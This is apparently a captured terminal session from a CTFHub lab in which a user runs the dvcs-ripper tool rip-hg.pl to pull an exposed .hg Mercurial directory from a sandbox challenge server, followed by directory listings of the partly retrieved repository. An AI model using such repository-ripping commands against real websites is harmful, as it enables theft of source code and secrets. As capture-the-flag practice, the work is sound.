 root@kali:~/桌面/dvcs-ripper-master# ./rip-hg.pl -u http://challe
nge-334f79d0555b0a7a.sandbox.ctfhub.com:10080/.hg
[i] Getting correct 404 responses
abort: repository requires features unknown to this Mercurial: sp
arserevlog!
(see https://mercurial-scm.org/wiki/MissingRequirement for more i
nformation)
[i] Finished (0 of 0)
root@kali:~/桌面/dvcs-ripper-master# ls -al
总用量 104
drwxrwxrwx  4 root root  4096 3月   9 21:50 .
drwxr-xr-x 11 root root  4096 3月   9 21:35 ..
-rwxrw-rw-  1 root root   149 10月 22  2018 .gitignore
drwxr-xr-x  3 root root  4096 3月   9 21:50 .hg
-rwxrw-rw-  1 root root  3855 10月 22  2018 hg-decode.pl
-rw-r--r--  1 root root   221 3月   9 21:36 index.html
-rwxrw-rw-  1 root root 18027 10月 22  2018 LICENSE
-rwxrw-rw-  1 root root  5597 10月 22  2018 README.md
-rwxrw-rw-  1 root root  6401 10月 22  2018 rip-bzr.pl
-rwxrw-rw-  1 root root  4718 10月 22  2018 rip-cvs.pl
-rwxrw-rw-  1 root root 15114 10月 22  2018 rip-git.pl
-rwxrw-rw-  1 root root  6102 10月 22  2018 rip-hg.pl
-rwxrw-rw-  1 root root  6157 10月 22  2018 rip-svn.pl
drwxr-xr-x  5 root root  4096 3月   9 21:36 .svn
root@kali:~/桌面/dvcs-ripper-master# cd .hg
root@kali:~/桌面/dvcs-ripper-master/.hg# ls
00changelog.i  last-message.txt  store        undo.desc
dirstate       requires          undo.branch  undo.dirstate